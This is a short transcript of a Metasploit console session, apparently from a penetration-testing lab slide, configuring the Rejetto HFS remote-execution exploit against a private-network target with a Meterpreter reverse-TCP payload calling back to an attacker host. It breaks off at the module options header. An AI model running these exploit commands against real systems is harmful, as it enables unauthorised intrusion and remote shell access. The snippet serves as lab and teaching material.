 msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOST 192.168.175.130
RHOST => 192.168.175.130
msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST 192.168.175.128
LHOST => 192.168.175.128
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):